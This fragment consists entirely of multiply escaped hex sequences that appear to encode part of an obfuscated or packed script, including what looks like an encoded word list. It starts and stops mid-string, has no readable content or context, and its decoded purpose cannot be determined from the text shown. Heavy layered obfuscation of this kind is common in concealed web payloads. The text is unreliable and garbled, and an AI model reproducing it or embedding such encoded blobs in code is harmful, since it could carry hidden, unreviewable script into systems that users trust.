6\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\